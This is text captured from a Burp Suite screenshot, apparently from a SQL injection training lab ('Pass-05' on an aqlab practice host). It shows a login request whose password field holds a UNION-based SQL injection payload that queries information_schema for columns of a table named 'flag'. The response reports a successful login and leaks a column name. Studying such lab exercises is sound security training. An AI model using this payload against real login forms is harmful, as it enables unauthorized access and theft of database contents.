 Send Cancel < > Target: http://inject2.lab.aqlab.cn:81 ?
Request
Pretty Raw \n Actions
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select column_name from
information_schema.columns where table_name=0x666c6167 limit
0,1),3#&submit=%E7%99%BB%E5%BD%95
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:Id<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
? Your Login name 1 match
INSPECTOR